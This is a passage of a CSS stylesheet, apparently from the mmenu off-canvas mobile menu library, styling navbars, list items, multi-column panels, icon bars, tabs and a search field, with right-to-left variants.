.mm-btn_close:before {
    border-right: none;
    border-bottom: none;
    right: 18px;
}
.mm-btn_close:after {
    border-left: none;
    border-top: none;
    right: 25px;
}
[dir="rtl"] .mm-btn_next:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto;
}
[dir="rtl"] .mm-btn_prev:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto;
}
[dir="rtl"] .mm-btn_close:after,
[dir="rtl"] .mm-btn_close:before {
    right: auto;
}
[dir="rtl"] .mm-btn_close:before {
    left: 25px;
}
[dir="rtl"] .mm-btn_close:after {
    left: 18px;
}
.mm-navbar {
    min-height: 44px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.3);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: var(--mm-navbar-size);
    border-bottom: 1px solid var(--mm-color-border);
    background: var(--mm-color-background);
    color: var(--mm-color-text-dimmed);
    text-align: center;
    opacity: 1;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-navbar > * {
    min-height: 44px;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
    .mm-navbar_sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1;
    }
}
.mm-navbar > * {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.mm-navbar__btn {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.mm-navbar__title {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 20px;
    padding-right: 20px;
    overflow: hidden;
}
.mm-navbar__title:not(:last-child) {
    padding-right: 0;
}
.mm-navbar__title > span {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.mm-navbar__btn:not(.mm-hidden) + .mm-navbar__title {
    padding-left: 0;
}
.mm-navbar__btn:not(.mm-hidden) + .mm-navbar__title:last-child {
    padding-right: 50px;
}
[dir="rtl"] .mm-navbar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.mm-listview {
    display: block;
}
.mm-listitem,
.mm-listview {
    list-style: none;
    padding: 0;
    margin: 0;
}
.mm-listitem {
    color: rgba(0, 0, 0, 0.75);
    border-color: rgba(0, 0, 0, 0.1);
    color: var(--mm-color-text);
    border-color: var(--mm-color-border);
    display: block;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.mm-listitem:after {
    content: "";
    border-color: inherit;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    position: absolute;
    left: 20px;
    right: 0;
    bottom: 0;
}
.mm-listitem a,
.mm-listitem a:hover {
    text-decoration: none;
}
.mm-listitem__btn,
.mm-listitem__text {
    padding: 12px;
    display: block;
    padding: calc((var(--mm-listitem-size) - var(--mm-line-height)) / 2);
    padding-left: 0;
    padding-right: 0;
    color: inherit;
}
.mm-listitem__text {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 10px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
}
.mm-listitem__btn {
    background: rgba(3, 2, 1, 0);
    border-color: inherit;
    width: auto;
    padding-right: 50px;
    position: relative;
}
.mm-listitem__btn:not(.mm-listitem__text) {
    border-left-width: 1px;
    border-left-style: solid;
}
.mm-listitem_selected > .mm-listitem__text {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-listitem_opened > .mm-listitem__btn,
.mm-listitem_opened > .mm-panel {
    background: rgba(0, 0, 0, 0.05);
    background: var(--mm-color-background-highlight);
}
[dir="rtl"] .mm-listitem:after {
    left: 0;
    right: 20px;
}
[dir="rtl"] .mm-listitem__text {
    padding-left: 10px;
    padding-right: 20px;
}
[dir="rtl"] .mm-listitem__btn {
    padding-left: 50px;
    border-left-width: 0;
    border-left-style: none;
}
[dir="rtl"] .mm-listitem__btn:not(.mm-listitem__text) {
    padding-right: 0;
    border-right-width: 1px;
    border-right-style: solid;
}
.mm-page {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}
.mm-slideout {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    z-index: 1;
}
.mm-wrapper_opened {
    overflow-x: hidden;
    position: relative;
}
.mm-wrapper_opened .mm-page {
    min-height: 100vh;
}
.mm-wrapper_background .mm-page {
    background: inherit;
}
.mm-menu_offcanvas {
    position: fixed;
    right: auto;
    z-index: 0;
}
.mm-menu_offcanvas:not(.mm-menu_opened) {
    display: none;
}
.mm-menu_offcanvas {
    width: 80%;
    min-width: 240px;
    max-width: 440px;
}
.mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0);
    }
}
.mm-wrapper__blocker {
    background: rgba(3, 2, 1, 0);
    overflow: hidden;
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
}
.mm-wrapper_blocking,
.mm-wrapper_blocking body {
    overflow: hidden;
}
.mm-wrapper_blocking .mm-wrapper__blocker {
    display: block;
}
.mm-sronly {
    border: 0 !important;
    clip: rect(1px, 1px, 1px, 1px) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    white-space: nowrap !important;
    width: 1px !important;
    min-width: 1px !important;
    height: 1px !important;
    min-height: 1px !important;
    padding: 0 !important;
    overflow: hidden !important;
    position: absolute !important;
}
.mm-menu_autoheight:not(.mm-menu_offcanvas) {
    position: relative;
}
.mm-menu_autoheight.mm-menu_position-bottom,
.mm-menu_autoheight.mm-menu_position-top {
    max-height: 80%;
}
.mm-menu_autoheight-measuring .mm-panel {
    display: block !important;
}
.mm-menu_autoheight-measuring .mm-panels > .mm-panel {
    bottom: auto !important;
    height: auto !important;
}
.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel {
    display: none !important;
}
[class*="mm-menu_columns-"] {
    -webkit-transition-property: width;
    -o-transition-property: width;
    transition-property: width;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel {
    right: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: width, transform;
    transition-property: width, transform;
    transition-property: width, transform, -webkit-transform;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_opened,
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_opened-parent {
    display: block !important;
}
[class*="mm-panel_columns-"] {
    border-right: 1px solid;
    border-color: inherit;
}
.mm-menu_columns-1 .mm-panel_columns-0,
.mm-menu_columns-2 .mm-panel_columns-1,
.mm-menu_columns-3 .mm-panel_columns-2,
.mm-menu_columns-4 .mm-panel_columns-3 {
    border-right: none;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-0 {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_columns-0 .mm-panels > .mm-panel {
    z-index: 0;
}
.mm-menu_columns-0 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-0 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_columns-0 {
    width: 80%;
    min-width: 240px;
    max-width: 0;
}
.mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-1 {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_columns-1 .mm-panels > .mm-panel {
    z-index: 1;
    width: 100%;
}
.mm-menu_columns-1 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-1 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0);
}
.mm-menu_columns-1 {
    width: 80%;
    min-width: 240px;
    max-width: 440px;
}
.mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-2 {
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0);
}
.mm-menu_columns-2 .mm-panels > .mm-panel {
    z-index: 2;
    width: 50%;
}
.mm-menu_columns-2 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-2 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0);
}
.mm-menu_columns-2 {
    width: 80%;
    min-width: 240px;
    max-width: 880px;
}
.mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
        -webkit-transform: translate3d(880px, 0, 0);
        transform: translate3d(880px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-880px, 0, 0);
        transform: translate3d(-880px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-3 {
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0);
}
.mm-menu_columns-3 .mm-panels > .mm-panel {
    z-index: 3;
    width: 33.34%;
}
.mm-menu_columns-3 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-3 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0);
}
.mm-menu_columns-3 {
    width: 80%;
    min-width: 240px;
    max-width: 1320px;
}
.mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
        -webkit-transform: translate3d(1320px, 0, 0);
        transform: translate3d(1320px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-1320px, 0, 0);
        transform: translate3d(-1320px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-4 {
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0);
}
.mm-menu_columns-4 .mm-panels > .mm-panel {
    z-index: 4;
    width: 25%;
}
.mm-menu_columns-4 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-4 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(500%, 0, 0);
    transform: translate3d(500%, 0, 0);
}
.mm-menu_columns-4 {
    width: 80%;
    min-width: 240px;
    max-width: 1760px;
}
.mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
        -webkit-transform: translate3d(1760px, 0, 0);
        transform: translate3d(1760px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-1760px, 0, 0);
        transform: translate3d(-1760px, 0, 0);
    }
}
[class*="mm-menu_columns-"].mm-menu_position-bottom,
[class*="mm-menu_columns-"].mm-menu_position-top {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
}
.mm-wrapper_opening [class*="mm-menu_columns-"].mm-menu_position-front {
    -webkit-transition-property: width, min-width, max-width, -webkit-transform;
    transition-property: width, min-width, max-width, -webkit-transform;
    -o-transition-property: width, min-width, max-width, transform;
    transition-property: width, min-width, max-width, transform;
    transition-property: width, min-width, max-width, transform, -webkit-transform;
}
.mm-counter {
    color: rgba(0, 0, 0, 0.3);
    display: block;
    padding-left: 20px;
    float: right;
    text-align: right;
    color: var(--mm-color-text-dimmed);
}
.mm-listitem_nosubitems > .mm-counter {
    display: none;
}
[dir="rtl"] .mm-counter {
    text-align: left;
    float: left;
    padding-left: 0;
    padding-right: 20px;
}
.mm-divider {
    position: relative;
    min-height: 20px;
    padding: 4.3px;
    background: #f3f3f3;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    min-height: var(--mm-line-height);
    padding: calc((var(--mm-listitem-size) * 0.65 - var(--mm-line-height)) * 0.5);
    padding-right: 10px;
    padding-left: 20px;
    font-size: 75%;
    text-transform: uppercase;
    background: var(--mm-color-background);
    opacity: 1;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-divider:before {
    background: rgba(0, 0, 0, 0.05);
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
    .mm-divider {
        position: -webkit-sticky;
        position: sticky;
        z-index: 2;
        top: 0;
    }
    .mm-navbar_sticky:not(.mm-hidden) ~ .mm-listview .mm-divider {
        top: var(--mm-navbar-size);
    }
}
.mm-divider:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: var(--mm-color-background-highlight);
}
.mm-wrapper_dragging .mm-menu,
.mm-wrapper_dragging .mm-slideout {
    -webkit-transition-duration: 0s !important;
    -o-transition-duration: 0s !important;
    transition-duration: 0s !important;
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
.mm-wrapper_dragging .mm-menu {
    pointer-events: none !important;
}
.mm-wrapper_dragging .mm-wrapper__blocker {
    display: none !important;
}
.mm-menu_dropdown {
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    height: 80%;
}
.mm-wrapper_dropdown .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-wrapper_dropdown .mm-wrapper__blocker {
    -webkit-transition-delay: 0s !important;
    -o-transition-delay: 0s !important;
    transition-delay: 0s !important;
    z-index: 1;
}
.mm-wrapper_dropdown .mm-menu_dropdown {
    z-index: 2;
}
.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown {
    display: none;
}
.mm-menu_tip-bottom:before,
.mm-menu_tip-left:before,
.mm-menu_tip-right:before,
.mm-menu_tip-top:before {
    content: "";
    background: inherit;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    z-index: -1;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.mm-menu_tip-left:before {
    left: 22px;
}
.mm-menu_tip-right:before {
    right: 22px;
}
.mm-menu_tip-top:before {
    top: -8px;
}
.mm-menu_tip-bottom:before {
    bottom: -8px;
}
:root {
    --mm-iconbar-size: 50px;
}
.mm-menu_iconbar-left .mm-navbars_bottom,
.mm-menu_iconbar-left .mm-navbars_top,
.mm-menu_iconbar-left .mm-panels {
    margin-left: 50px;
    margin-left: var(--mm-iconbar-size);
}
.mm-menu_iconbar-left .mm-iconbar {
    border-right-width: 1px;
    display: block;
    left: 0;
}
.mm-menu_iconbar-right .mm-navbars_bottom,
.mm-menu_iconbar-right .mm-navbars_top,
.mm-menu_iconbar-right .mm-panels {
    margin-right: 50px;
    margin-right: var(--mm-iconbar-size);
}
.mm-menu_iconbar-right .mm-iconbar {
    border-left-width: 1px;
    display: block;
    right: 0;
}
.mm-iconbar {
    width: 50px;
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.3);
    display: none;
    width: var(--mm-iconbar-size);
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 2;
    border: 0 solid;
    border-color: var(--mm-color-border);
    background: var(--mm-color-background);
    color: var(--mm-color-text-dimmed);
    text-align: center;
}
.mm-iconbar__bottom,
.mm-iconbar__top {
    width: inherit;
    position: absolute;
}
.mm-iconbar__bottom > *,
.mm-iconbar__top > * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 12.5px 0;
}
.mm-iconbar__bottom a,
.mm-iconbar__bottom a:hover,
.mm-iconbar__top a,
.mm-iconbar__top a:hover {
    text-decoration: none;
}
.mm-iconbar__top {
    top: 0;
}
.mm-iconbar__bottom {
    bottom: 0;
}
.mm-iconbar__tab_selected {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
:root {
    --mm-iconpanel-size: 50px;
}
.mm-panel_iconpanel-1 {
    width: calc(100% - 50px);
    width: calc(100% - var(--mm-iconpanel-size) * 1);
}
.mm-panel_iconpanel-2 {
    width: calc(100% - 100px);
    width: calc(100% - var(--mm-iconpanel-size) * 2);
}
.mm-panel_iconpanel-3 {
    width: calc(100% - 150px);
    width: calc(100% - var(--mm-iconpanel-size) * 3);
}
.mm-panel_iconpanel-first ~ .mm-panel {
    width: calc(100% - 50px);
    width: calc(100% - var(--mm-iconpanel-size));
}
.mm-menu_iconpanel .mm-panels > .mm-panel {
    left: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: transform, width;
    transition-property: transform, width;
    transition-property: transform, width, -webkit-transform;
}
.mm-menu_iconpanel .mm-panels > .mm-panel_opened,
.mm-menu_iconpanel .mm-panels > .mm-panel_opened-parent {
    display: block !important;
}
.mm-menu_iconpanel .mm-panels > .mm-panel_opened-parent {
    overflow-y: hidden;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
}
.mm-menu_iconpanel .mm-panels > .mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left-width: 1px;
    border-left-style: solid;
}
.mm-menu_hidedivider .mm-panel_opened-parent .mm-divider,
.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar {
    opacity: 0;
}
.mm-panel__blocker {
    background: inherit;
    opacity: 0;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 3;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-panel_opened-parent .mm-panel__blocker {
    opacity: 0.6;
    bottom: -100000px;
}
[dir="rtl"] .mm-menu_iconpanel .mm-panels > .mm-panel {
    left: 0;
    right: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: transform, width;
    transition-property: transform, width;
    transition-property: transform, width, -webkit-transform;
}
[dir="rtl"] .mm-menu_iconpanel .mm-panels > .mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left: none;
    border-right: 1px solid;
    border-color: inherit;
}
.mm-menu_keyboardfocus.mm-menu_opened ~ .mm-wrapper__blocker a:focus,
.mm-menu_keyboardfocus a:focus {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
    outline: 0;
}
.mm-wrapper__blocker .mm-tabstart {
    cursor: default;
    display: block;
    width: 100%;
    height: 100%;
}
.mm-wrapper__blocker .mm-tabend {
    opacity: 0;
    position: absolute;
    bottom: 0;
}
.mm-navbars_top {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.mm-navbars_top .mm-navbar:not(:last-child) {
    border-bottom: none;
}
.mm-navbars_bottom {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.mm-navbars_bottom .mm-navbar {
    border-bottom: none;
}
.mm-navbars_bottom .mm-navbar:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-top: 1px solid var(--mm-color-border);
}
.mm-btn:not(.mm-hidden) + .mm-navbar__searchfield .mm-searchfield__input {
    padding-left: 0;
}
.mm-navbar__searchfield:not(:last-child) .mm-searchfield__input {
    padding-right: 0;
}
.mm-navbar__breadcrumbs {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding: 0 20px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}
.mm-navbar__breadcrumbs,
.mm-navbar__breadcrumbs > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.mm-navbar__breadcrumbs > * {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-right: 6px;
}
.mm-navbar__breadcrumbs > a {
    text-decoration: underline;
}
.mm-navbar__breadcrumbs:not(:last-child) {
    padding-right: 0;
}
.mm-btn:not(.mm-hidden) + .mm-navbar__breadcrumbs {
    padding-left: 0;
}
.mm-navbar_tabs > * {
    padding: 0 10px;
    border: 1px solid transparent;
}
.mm-navbar__tab_selected {
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.75);
    background: var(--mm-color-background);
    color: var(--mm-color-text);
}
.mm-navbar__tab_selected:not(:first-child) {
    border-left-color: rgba(0, 0, 0, 0.1);
}
.mm-navbar__tab_selected:not(:last-child) {
    border-right-color: rgba(0, 0, 0, 0.1);
}
.mm-navbar__tab_selected:not(:first-child) {
    border-left-color: var(--mm-color-border);
}
.mm-navbar__tab_selected:not(:last-child) {
    border-right-color: var(--mm-color-border);
}
.mm-navbars_top .mm-navbar_tabs {
    border-bottom: none;
}
.mm-navbars_top .mm-navbar_tabs > * {
    border-bottom-color: rgba(0, 0, 0, 0.1);
    border-bottom-color: var(--mm-color-border);
}
.mm-navbars_top .mm-navbar__tab_selected {
    border-top-color: rgba(0, 0, 0, 0.1);
    border-top-color: var(--mm-color-border);
    border-bottom-color: transparent;
}
.mm-navbars_top.mm-navbars_has-tabs .mm-navbar {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar {
    background: #f3f3f3;
    background: var(--mm-color-background);
}
.mm-navbars_bottom .mm-navbar_tabs:first-child {
    border-top: none;
}
.mm-navbars_bottom .mm-navbar_tabs > * {
    border-top-color: rgba(0, 0, 0, 0.1);
    border-top-color: var(--mm-color-border);
}
.mm-navbars_bottom .mm-navbar__tab_selected {
    border-bottom-color: rgba(0, 0, 0, 0.1);
    border-bottom-color: var(--mm-color-border);
    border-top-color: transparent;
}
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar {
    background: #f3f3f3;
    background: var(--mm-color-background);
}
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs,
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-searchfield {
    height: 44px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    height: var(--mm-navbar-size);
    padding: 0;
    overflow: hidden;
}
.mm-searchfield input {
    height: 30.8px;
    line-height: 30.8px;
}
.mm-searchfield input,
.mm-searchfield input:focus,
.mm-searchfield input:hover {
    background: rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.75);
}
.mm-searchfield input {
    display: block;
    width: 100%;
    max-width: 100%;
    height: calc(var(--mm-navbar-size) * 0.7);
    min-height: unset;
    max-height: unset;
    margin: 0;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none !important;
    border-radius: 4px;
    line-height: calc(var(--mm-navbar-size) * 0.7);
